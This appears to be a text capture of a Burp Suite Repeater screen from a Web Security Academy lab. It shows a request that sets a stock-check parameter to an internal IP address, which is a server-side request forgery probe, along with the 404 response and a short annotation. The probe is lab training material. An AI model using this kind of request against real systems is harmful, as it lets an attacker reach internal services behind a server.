 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 98
11 Origin:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2F192.168.0.218%3A8080%2Fproduct%2Fstock%2Fcheck%3Fproduc
tId%3D1%26storeId%3D3
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
which mean the IP has an end point but
the path is not found
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 131 bytes | 202 millis
Event log (10) All issues (205) Memory: 341.9MB